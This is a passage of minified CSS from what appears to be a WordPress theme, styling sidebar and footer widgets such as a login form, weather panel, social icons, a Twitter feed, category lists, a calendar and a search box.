a.current:before,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):after,ul.widget-tabbed-header li a.selected:not(.loading):before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.selected:not(.loading):after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.widget-tabbed-body{clear:both;overflow:hidden;border:1px solid #dbdbdb;margin-top:-1px}.widget-tabbed-body .widget-tab{display:none;padding:20px 14px 14px}.widget .facebook-widget{border:1px solid #e7e7e7}ul.latest-comment-list{margin:-13px}ul.latest-comment-list li{overflow:hidden;padding:15px;border-bottom:1px solid #e1e1e1}ul.latest-comment-list li:last-child{border-bottom:none}ul.latest-comment-list li img{float:left;margin-right:15px}ul.latest-comment-list li cite{color:#2d2d2d;font-size:17px;font-style:normal;font-weight:300;margin-right:5px;display:block;float:left}ul.latest-comment-list li div.ctime{display:block;color:#c6c6c6;font-size:15px}ul.latest-comment-list li span{display:inline-block}ul.latest-comment-list li span a{color:#c6c6c6}ul.latest-comment-list li.has_avatar p{margin:0 0 0 85px}.secondary-sidebar ul.latest-comment-list li p{margin:0}h2.welcome-text{font-size:15px;margin-bottom:10px}.user-login-links li{background:#999;display:inline-block;margin-right:6px}.secondary-sidebar .user-login-links li{margin-bottom:5px;text-align:center;width:100%}.user-login-links li a{padding:7px 11px;color:#f2f2f2;display:block}.user-login-links li:hover{background:#61a2c6}.user-login-links li a:hover{color:#fff}.user-login-links li i{font-size:17px;margin-right:5px;position:relative;top:3px}.login_widget #user-login{overflow:hidden}.login_widget .author-avatar img{float:left;margin-right:15px}.secondary-sidebar .login_widget .author-avatar img{margin-bottom:15px}.login-widget form .login-input-wrap{float:left;width:165px}.login-widget input[type="text"],.login-widget input[type="password"]{background:#fafafa;color:#c6c6c6;border-width:1px 1px 1px 0;border-style:solid;border-color:#e7e7e7;font-size:15px;font-weight:300;font-style:normal;padding:0 10px;height:38px;outline:none;float:left;width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:7px;box-sizing:content-box}.login-widget span{background:#e9e9e9;color:#a1a1a1;font-size:17px;border:1px solid #dbdbdb;text-align:center;float:left;width:40px;height:38px;line-height:40px}.login-pwd-wrap span{font-size:52px;position:relative}.login-pwd-wrap span:before{position:absolute;content:'*';width:100%;height:100%;left:0;top:9px}.login-widget .login-user-wrap{float:left;margin-right:6px}.login-widget .login-button{width:76px;height:35px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;font-size:15px;font-weight:700!important;margin-right:5px;padding:0;box-sizing:content-box}.login-widget .login-button:hover{background:#E4E4E4}.login-widget input.rememberme{position:relative;outline:none;margin-right:2px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;width:10px;height:10px}.login-widget input.rememberme:before{position:relative;display:block;content:"";top:-2px;left:-2px;width:13px;height:13px;background:#f9f9f9;border:1px solid #e5e5e5}.login-widget input.rememberme:hover:before{border:1px solid #9a9a9a}.login-widget input[type="checkbox"].rememberme:checked:after{position:absolute;font-family:'enotype';content:"\e677";top:-1px;left:-1px;color:#9a9a9a}ul.login-links li a,.login-widget label{font-size:14px;color:#9a9a9a;font-weight:300}ul.login-links{margin-top:15px}.breaking-news ul.login-links{margin-top:-5px;overflow:hidden;margin-bottom:-12px}.breaking-news ul.login-links li{float:left;display:inline-block;margin-right:25px}ul.login-links li:before{content:"";position:relative;width:5px;height:5px;left:0;bottom:2px;background:#a1a1a1;display:inline-block;margin-right:5px}.footer .login-widget form .login-input-wrap{float:none;width:auto;overflow:hidden}.footer .login-widget form .login-input-wrap input{float:none;width:100%}.footer .login-widget span{display:none}.news-pics-widget{margin-top:-2px;margin-right:-2px}.news-pics-widget li{float:left;margin:2px 2px 0 0}.news-pics-widget li img{width:81px;height:55px}.footer .news-pics-widget ul{margin-right:-6px}.footer .news-pics-widget li{margin:0;margin-right:6px;margin-bottom:6px}.footer .news-pics-widget li,.footer .news-pics-widget li img{width:79px;height:53px}.postformat-gallery{direction:ltr}.postformat-gallery,.slider-widget{position:relative}.postformat-gallery-item{display:none}.owl-item .postformat-gallery-item{display:block}.slider-widget .slider-widget-wrap .slider-widget-item{display:none}.slider-widget .slider-widget-wrap .owl-item .slider-widget-item{display:block}.slider-widget .slider-widget-title{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:18px 11px;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.slider-widget .slider-widget-title h2 a{color:#fff;font-size:18px;font-weight:300}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav,.cat-slider .slider-widget-nav{position:absolute;top:0;left:0;z-index:99}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev,.slider-widget .slider-widget-nav .slider-widget-next,.slider-widget .slider-widget-nav .slider-widget-prev{background:rgba(0,0,0,.4);width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;color:#D8D8D8;font-size:16px;float:left}.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev{line-height:30px}.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next,.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{font-size:14px;height:25px;line-height:24px;width:25px}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,.cat-slider .slider-widget-nav .slider-widget-next:hover,.cat-slider .slider-widget-nav .slider-widget-prev:hover,.slider-widget .slider-widget-nav .slider-widget-next:hover,.slider-widget .slider-widget-nav .slider-widget-prev:hover{color:#fff}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.slider-widget .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-next{margin-left:1px}.slider-widget .slider-widget-wrap img{width:100%}.secondary-sidebar .slider-widget .slider-widget-title{padding:6px 11px;text-align:center;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.secondary-sidebar .slider-widget .slider-widget-wrap h2 a{line-height:10px;font-size:14px}.banner160{text-align:center;padding:5px 0}.banner160 img{display:inherit}.secondary-sidebar .ads125{text-align:center}.secondary-sidebar .ads125 a img{display:inherit}.widget .w-item-wrap .basecloud:before,.widget .w-item-wrap .weather-icon [class^="icon-"],.widget .w-item-wrap .weather-icon [class*=" icon-"]{font-size:38px}.weather-widget{margin:-13px -13px -14px}.secondary-sidebar .weather-widget{margin:-13px -12px -14px}.first-weather{background:#fff;overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.footer .first-weather{background:transparent;border-bottom:none;text-align:center}.first-weather .weather-data,.first-weather .weather-result{width:50%;float:left}.first-weather .weather-data{margin-top:5px}.first-weather h2{color:#2d2d2d;font-size:30px;font-weight:700!important;padding-bottom:14px;border-bottom:1px solid #e9e9e9}.footer .first-weather h2{border-color:#595959;color:#fff}.first-weather .weather-date{display:block;margin-top:10px;color:#ccc;font-size:15px}.first-weather .weather-date span{margin-right:14px}.first-weather .weather-result{width:42%;border-left:1px solid #e9e9e9;line-height:65px;padding-left:24px}.footer .first-weather .weather-result{border-left:none;padding-left:0;width:100%;float:none;text-align:center}.footer .first-weather .weather-data{float:none;width:100%}.footer .first-weather .weather-icon{left:20px;margin-right:0}.footer .w-item-wrap{display:none}.footer .first-weather .weather-result span{color:#fff}.first-weather .weather-result span{color:#2d2d2d;font-size:36px;font-weight:700!important}.first-weather .weather-icon{position:relative;width:54px;height:61px;float:left;left:-12px;margin-right:3px;font-size:14px}.weather-icon i{font-style:normal}.secondary-sidebar .widget i.icon-rainy.icon-night{right:auto}.footer .widget i.icon-rainy.icon-night{position:relative;right:-25px}.first-weather .weather-icon .basecloud:before{font-size:54px}.w-item-wrap{background:#f9f9f9;clear:both}.sidebar .w-item-title .weather-icon{position:absolute;right:0}.w-item-title{cursor:pointer;height:48px;line-height:48px;font-size:15px;color:#999;font-weight:300;border-bottom:1px solid #e5e5e5;position:relative}.w-item-title.active{border-bottom:1px solid transparent}.w-item-wrap:last-child .w-item-title{border-bottom:1px solid transparent}.w-item-title .w-item-day{float:left;width:56px;text-align:center;border-right:1px solid #e5e5e5;text-transform:uppercase;font-weight:700!important;margin-right:20px;background:#fff;color:#2d2d2d}.w-item-title div.time{color:#a1a1a1;font-weight:300;margin-right:15px;float:left}.w-item-title .w-item-status{float:left;margin-right:20px}.w-item-title .weather-icon{width:26px;height:48px;font-size:46%;position:relative;float:right;margin-right:52px;line-height:48px;top:-1px}.w-item-title .t-ic{padding:0 6px;background:#fff;border-left:1px solid #e5e5e5;position:absolute;right:0;top:0}.w-item-title .t-ic i:before{font-family:'enotype';speak:none;font-style:normal;font-weight:400;vertical-align:middle;-webkit-font-smoothing:antialiased;text-transform:none!important;content:"";line-height:45px}.w-item-title.active .t-ic i:before{content:"\e6cb";color:#0083B9}.w-item-title .t-ic i:before{content:"\e6ca"}.w-item-content{background:#61a2c6;color:#c9e0f4}.w-item-content ul{overflow:hidden;padding:0 27px 0 56px;border-top:2px solid #5a95b7}.w-item-content ul li{float:left;border:1px solid #5a95b7;border-bottom:0;height:35px;line-height:35px;text-align:center;font-size:14px;width:49.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.w-item-content ul li:nth-child(2n+2){border-right:0}.w-item-content ul li span{color:#fff}.w-item-closed .w-item-content,.sidebar .w-item-content ul li.w-status{display:none}.secondary-sidebar .first-weather{padding-bottom:0}.secondary-sidebar .first-weather .weather-data{margin-top:0;text-align:center}.secondary-sidebar .first-weather .weather-data,.secondary-sidebar .first-weather .weather-result{width:auto;float:none}.secondary-sidebar .first-weather .weather-result{border-left:none;padding-left:0;text-align:center}.secondary-sidebar .first-weather .weather-date{margin-bottom:9px}.secondary-sidebar .first-weather .weather-icon{width:inherit;left:3px;margin-right:72px}.secondary-sidebar .w-item-title div.time,.secondary-sidebar .w-item-title .w-item-status{display:none}.secondary-sidebar .w-item-title .weather-icon{float:none;margin:0 auto;left:9px}.secondary-sidebar .w-item-wrap{margin:0 -1px}.secondary-sidebar .w-item-content ul{padding:0}.secondary-sidebar .w-item-content ul li{float:none;border-right:none;border-left:none;width:inherit;border-top:1px solid #5a95b7;text-align:left;padding-left:15px}.secondary-sidebar .w-item-content ul li:first-child{border-top:0}.flicker-widget-item{float:left}.sidebar .flicker-widget-item{margin:4px}.secondary-sidebar .flicker-widget-item img{margin:4px 4px 0 0;width:82px;height:82px}.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{margin-top:0}.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{margin-right:0}.poll-widget ul li .poll-title,.poll-widget p{font-size:17px;color:#2d2d2d}.poll-widget ul li{float:left;margin-right:9px;text-align:center}.poll-widget ul li:last-child{margin-right:0}.poll-widget ul li .poll-img{background:#f9f9f9;border:1px solid #e8e8e8;margin-bottom:7px}.poll-widget ul li .poll-title{display:block;font-size:14px;font-weight:300;margin-bottom:4px}.poll-widget ul li small{display:block;font-size:15px;margin-bottom:10px}.poll-widget ul li button.poll-vote{display:block;background:#999;border:none;outline:none;width:100%;color:#f2f2f2;font-size:15px}.poll-widget ul li button.poll-vote:hover{background:#61a2c6;color:#f2f2f2}.poll-widget ul li:hover small{color:#0083b9}@-webkit-keyframes pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.secondary-sidebar ul.social-widget li:nth-child(3n+3){margin-right:0}ul.social-widget{margin-top:-5px}ul.social-widget li{float:left;width:50px;height:50px;margin:5px 5px 0 0;background:#00baff;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0)}ul.social-widget li:hover{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;z-index:99}ul.social-widget li a{position:relative;display:block;width:50px;height:50px;text-align:center;color:#fff}ul.social-widget li a:hover{color:#fff}ul.social-widget li a:before{content:"";position:static;font-family:'momizat';font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;line-height:50px}ul.social-widget li.twitter a:before{content:"\e76d"}ul.social-widget li.facebook,.footer .social-widget li.facebook:hover{background:#516ca4}ul.social-widget li.facebook a:before{content:"\e769"}ul.social-widget li.gplus,ul.social-widget li.youtube,ul.social-widget li.pin,.footer .social-widget li.gplus:hover,.footer .social-widget li.youtube:hover,.footer .social-widget li.pin:hover{background:#f20000}ul.social-widget li.gplus a:before{content:"\e764"}ul.social-widget li.rss,.footer .social-widget li.rss:hover{background:#f29400}ul.social-widget li.rss a:before{content:"\e770"}ul.social-widget li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:27px}ul.social-widget li.dribble,.footer .social-widget li.dribble:hover{background:#dc71a6}ul.social-widget li.dribble a:before{content:"\e781";font-size:27px}ul.social-widget li.pin a:before{content:"\e7a6";font-size:27px}ul.social-widget li.instagram,.footer .social-widget li.instagram:hover{background:#406f94}ul.social-widget li.instagram a:before{font-family:'font-awesome';content:"\f16d";font-size:28px}ul.social-widget li.vimeo,.footer .social-widget li.vimeo:hover{background:#4bf}ul.social-widget li.vimeo a:before{content:"\e775";font-size:27px}ul.social-widget li.tumblr,.footer .social-widget li.tumblr:hover{background:#395875}ul.social-widget li.tumblr a:before{content:"\e792";font-size:26px}ul.social-widget li.linkedin,.footer .social-widget li.linkedin:hover{background:#1985bc}ul.social-widget li.linkedin a:before{font-family:'font-awesome';content:"\f08c";font-size:27px;top:2px}ul.social-widget li.soundcloude,.footer .social-widget li.soundcloude:hover{background:#f60}ul.social-widget li.soundcloude a:before{content:"\e79b";font-size:28px}ul.social-widget li.skype,.footer .social-widget li.skype:hover{background:#00b0f6}ul.social-widget li.skype a:before{content:"\e79d"}ul.social-widget li.picasa,.footer .social-widget li.picasa:hover{background:#000}ul.social-widget li.picasa a:before{content:"\e77d"}ul.social-widget li.flicker,.footer .social-widget li.flicker:hover{background:#0460C8}ul.social-widget li.flicker a:before{content:"\e77b"}ul.social-widget li.stum,.footer .social-widget li.stum:hover{background:#ec4823}ul.social-widget li.stum a:before{content:"\e7a4"}ul.social-widget li.forrst,.footer .social-widget li.forrst:hover{background:#6C9E41}ul.social-widget li.forrst a:before{content:"\e782"}ul.social-widget li.semail a:before{content:"\e762";font-size:28px}ul.twiter-list{margin:-14px}ul.twiter-list>li{padding:14px;border-bottom:1px solid #e1e1e1}.footer ul.twiter-list>li{border-color:#1a1a1a}ul.twiter-list>li:last-child{border-bottom:none}ul.twiter-list>li img{float:left;margin-right:15px}ul.twiter-list>li .twitter-user a{color:#2d2d2d;font-size:14px;margin-top:-4px;display:block}.footer ul.twiter-list>li .twitter-user a{color:#fff}.footer ul.twiter-list>li .twitter-user a,.sidebar ul.twiter-list>li .twitter-user a{margin:0}ul.twiter-list>li time{font-size:12px;color:#c9c9c9;position:relative;top:-2px}ul.twiter-list>li a.twiter-follow{background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);border:#ccc solid 1px;border-radius:3px;clear:none;cursor:pointer;font-weight:700!important;height:20px;overflow:hidden;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;width:62px;font-size:12px;outline:none;color:#333;padding:2px 6px 3px}.sidebar ul.twiter-list>li a.twiter-follow{margin-left:10px}ul.twiter-list>li a.twiter-follow:before{position:relative;font-family:'momizat';content:"\e76d";font-size:13px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;left:-2px;top:1px;color:#00acee;text-shadow:0 1px 0 rgba(255,255,255,.5)}ul.twiter-list>li .twiter-tweet{color:#9a9a9a;margin-top:10px}.sidebar ul.twiter-list>li .twiter-tweet{margin-top:15px}ul.twiter-list>li .twiter-tweet a{color:#0083b9}.twiter-list ul.twiter-buttons{overflow:hidden;margin-top:5px}.twiter-list ul.twiter-buttons li{float:left;margin-right:5px}.twiter-list ul.twiter-buttons li:last-child{margin-right:0}.twiter-list ul.twiter-buttons li a{color:#c9c9c9;font-size:13px}.twiter-list ul.twiter-buttons li a:hover{color:#969696}.twiter-list ul.twiter-buttons li a:before{position:relative;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:3px;top:1px;color:#ddd}.twiter-list ul.twiter-buttons li.replay a:before{content:"\e60a"}.twiter-list ul.twiter-buttons li.retweet a:before{content:"\e68e"}.twiter-list ul.twiter-buttons li.favorite a:before{content:"\e61b"}ul.tweet_list{margin:-14px}ul.tweet_list li{border-bottom:1px solid #e5e5e5;padding:15px;padding-left:40px!important}.sidebar ul.tweet_list li{padding-left:44px!important}ul.tweet_list li:last-child{border-bottom:0}.widget .twitter-widget ul li a{color:#0083b9}.widget .twitter-widget ul li a:hover{text-decoration:underline}.widget .twitter-widget ul li:before{font-family:'font-awesome';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f099'!important;float:left;font-size:21px;margin:0;margin-left:-29px;margin-top:3px;color:#00BAFF!important}.footer .widget .twitter-widget ul{margin:0}.footer .widget .twitter-widget ul li{padding-bottom:10px;padding-left:30px}.footer .widget .twitter-widget ul li:before{color:#fff}.widget select{margin:0}.sidebar .search-form{position:relative}.search-form .search-field{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.search-form .search-submit{width:50px;position:absolute;right:0;top:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),.sidebar .widget_rss ul,.sidebar .widget_pages ul,.sidebar .widget_archive ul,.sidebar .widget_meta ul,.sidebar .widget_categories ul{margin:-13px -13px 0;font-size:14px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,.sidebar .widget_rss ul.children,.sidebar .widget_pages ul.children,.sidebar .widget_archive ul.children,.sidebar .widget_meta ul.children,.sidebar .widget_categories ul.children{margin:30px -12px 0 -12px;border-top:1px solid #e1e1e1;padding-bottom:4px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:47px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,.sidebar .widget_rss ul.children li,.sidebar .widget_pages ul.children li,.sidebar .widget_archive ul.children li,.sidebar .widget_meta ul.children li,.sidebar .widget_categories ul.children li{padding-left:27px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{margin-top:10px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_pages li,.sidebar .widget_archive li,.sidebar .widget_meta li,.sidebar .widget_categories li{padding:10px 12px;border-bottom:1px solid #e1e1e1;color:#2d2d2d;position:relative;overflow:hidden}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,.sidebar .widget_rss li:last-child,.sidebar .widget_recent_entries li:last-child,.sidebar .widget_recent_comments li:last-child,.sidebar .widget_pages li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_meta li:last-child,.sidebar .widget_categories li:last-child{margin-bottom:-15px;border-bottom:none}.sidebar .widget_recent_entries ul,.sidebar .widget_recent_comments ul{margin:-14px}.widget_rss li,.widget_recent_entries li,.widget_recent_comments li{font-weight:300!important;font-size:15px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{float:left;font-weight:300}.media-cat-filter,.secondary-sidebar .widget_pages,.secondary-sidebar .widget_archive,.secondary-sidebar .widget_meta,.secondary-sidebar .widget_categories{font-size:14px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a{margin-bottom:4px;display:block}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{display:block;margin-bottom:4px;text-align:left;float:left}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:right;overflow:hidden}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:36px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{padding-left:16px}.secondary-sidebar .widget_categories ul.children{margin-top:5px;padding-left:16px}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before,.widget.momizat_widget_categories ul li a span{content:"";position:relative;width:6px;height:6px;left:0;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:10px}.widget_recent_comments li a:before{display:none!important}.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_meta li a:before,.footer .widget_categories li a:before,.footer .widget_nav_menu ul li a:before,.sidebar .news-box ul li a:before,.secondary-sidebar .news-box ul li a:before,.secondary-sidebar .news-box .cat-link,.secondary-sidebar .news-box .comments-link{display:none!important}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before,.widget.momizat_widget_categories ul li:hover a span{background:#0083b9}.sidebar .cat_num{right:12px;top:0;position:absolute;background:#f9f9f9;border-width:0 1px;border-style:solid;border-color:#e5e5e5;height:40px;width:42px;text-align:center;line-height:40px}.sidebar li:last-child .cat_num{height:38px}.product-categories .cat_num{background:transparent;border:none}.widget_archive li:hover .cat_num,.widget_categories li:hover .cat_num,.sidebar .momizat_widget_categories li:hover .cat_num{background:#fff}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before,.sidebar .momizat_widget_categories li:hover .cat_num .after{content:"";right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after,.sidebar .momizat_widget_categories li:hover .cat_num .after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-top:-4px}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before{border-color:rgba(240,240,240,0);border-right-color:#e5e5e5;border-width:6px;margin-top:-6px}.secondary-sidebar .cat_num{display:inline;float:right;background:transparent!important;color:#9a9a9a!important}.secondary-sidebar .widget_rss ul li{margin-bottom:10px}.widget_rss .rsswidget img{float:left;position:relative;top:12px;margin-right:10px}.widget_rss .rss-date{display:block;padding:10px 0;color:#c6c6c6;font-size:12px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{float:none}.widget_nav_menu ul li ul{margin-left:15px;margin-top:8px!important}#wp-calendar{width:100%;font-size:11px;border:none}#wp-calendar caption{font-size:14px;padding-bottom:4px;text-align:left}#wp-calendar thead{font-size:11px}#wp-calendar thead th{background:#e9e9e9;border:1px solid #dbdbdb;color:#2d2d2d;font-weight:400;line-height:26px;padding:0;font-size:13px;text-align:center}#wp-calendar tfoot,#wp-calendar tfoot td{background:none;border:none!important;font-size:13px;text-align:left;padding:0}#wp-calendar tfoot td#prev{border-top:1px solid transparent!important}#wp-calendar tfoot tr{border:none}#wp-calendar td:first-child{font-weight:400}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f8f8f8;color:#525252;font-size:11px;border:1px solid #eaeaea;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad{background:none;border:none}#wp-calendar tfoot #next{text-align:right}.footer .widget select{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar thead th{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar tbody td{background:#2b2b2b;border-color:#1a1a1a;color:#535353}.footer .widget_pages ul,.footer .widget_meta ul{overflow:hidden}.footer .widget_pages ul li a,.footer .widget_meta ul li a{clear:both}.search-box{overflow:hidden;position:relative}.search-form .screen-reader-text{display:none}.search-form .search-field{height:39px;padding:0 10px;padding-right:60px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#aaa;font-size:15px;font-weight:300;float:left}.search-form .search-submit{width:50px;height:37px;line-height:38px;background:#e9e9e9;border:1px solid #dbdbdb;text-indent:-9999px;outline:none;padding:0}.secondary-sidebar .search-form .search-submit{height:41px}.search-form .search-submit:hover{background:#E1E1E1}.search-form .search-submit:before{content:"\f002";font-family:'font-awesome';text-indent:0;position:absolute;color:#696969;font-size:16px;left:50%;top:0;margin-left:-8px}.widget .textwidget .wp-caption{padding:5px}.widget .textwidget .wp-smiley{margin-bottom:0!important}.widget .textwidget strong{display:block}.widget .textwidget img{margin-bottom:5px}.footer .textwidget{font-size:17px;font-style:italic;line-height:22px}.footer .post-list li{overflow:hidden;margin-bottom:14px}.footer .post-list li:last-child{margin-bottom:0}.footer .post-list li img{float:left;margin-right:15px}.col2 .footer .post-list li img{margin-right:10px}.footer .post-list li h2{margin-top:-3px}.footer .post-list li h2 a{color:#b0b0b0;font-size:15px;line-height:18px;font-weight:300;display:block}.footer .post-list li h2 a:hover{color:#fafafa}.footer .post-list li .entry-meta,.footer .post-list li .entry-meta a{font-size:12px;color:#474747;margin-top:5px}.footer .post-list li .read-more{display:none}.col2 .footer .post-list li .comments-link{display:none}.footer ul.social-widget li{width:37px;height:37px;margin:2px 2px 0 0;background:#444;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 